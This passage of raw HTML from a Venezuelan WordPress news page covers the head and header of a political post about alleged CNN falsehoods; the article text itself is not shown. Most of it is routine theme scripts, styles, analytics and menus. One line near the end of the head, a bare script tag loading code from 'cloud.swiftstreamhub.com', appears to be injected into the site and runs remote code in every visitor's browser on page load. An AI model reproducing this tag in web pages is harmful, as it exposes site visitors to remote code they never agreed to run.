<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/13203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=13203' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fmentiras-polemicas-dichas-cnn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fmentiras-polemicas-dichas-cnn%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"6e91b10531","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/politica/",
                                "name": "Politica"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/",
                                "name": "¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-13203 single-format-standard mentiras-polemicas-dichas-cnn global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 31, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
